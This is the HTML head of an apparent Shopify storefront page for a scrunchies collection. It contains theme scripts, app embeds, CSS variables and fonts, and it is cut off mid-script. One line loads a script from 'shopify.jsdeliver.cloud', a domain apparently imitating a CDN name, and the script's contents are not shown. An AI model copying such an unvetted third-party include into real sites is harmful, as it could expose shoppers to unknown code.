

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hairties.com/collections/scrunchies
body_size: 40384
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=="></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/secondary.js?v=38412165034492852181725255629" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hairties.com/cdn/shop/files/favicon_053112b9-9a91-4916-a0d1-94afdffa5aa6.png?crop=center&height=32&v=1719510791&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1535115309/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="54f47897c6291d459c3424acdc6296c3">
<meta id="in-context-paypal-metadata" data-shop-id="1535115309" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/scrunchies.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.hairties.com/collections/scrunchies.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1535115309" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1535115309,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1535115309","merchantName":"PRO Hair Tie","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PRO Hair Tie","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"54f47897c6291d459c3424acdc6296c3","betas":["rich-media-storefront-analytics"],"domain":"www.hairties.com","predictiveSearch":true,"shopId":1535115309,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pro-hair-tie.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-updated","id":137887809731,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hairties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ZFe9QWLEjp\/loox.1712198575487.js?shop=pro-hair-tie.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KkHWqL\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=1750383396\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=0\u0026shop=pro-hair-tie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1535115309,"offset":-21600,"reqid":"be65a183-49ee-4d7a-931b-9aff159d2bf2-1768680045","pageurl":"www.hairties.com\/collections\/scrunchies","u":"7da659d9dbd2","p":"collection","rtyp":"collection","rid":329388032195};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hairties.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hairties.com/cdn/shop/t/151/compiled_assets/scripts.js?v=74809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 175, 172;
        --color-base-accent-2: 255, 175, 172;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffafac;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hairties.com/cdn/shop/t/151/assets/component-predictive-search.css?v=76514217051199997821725255628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pro-hair-tie.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg2ODAwNDU=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-10T15:45:30.285Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hairties.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
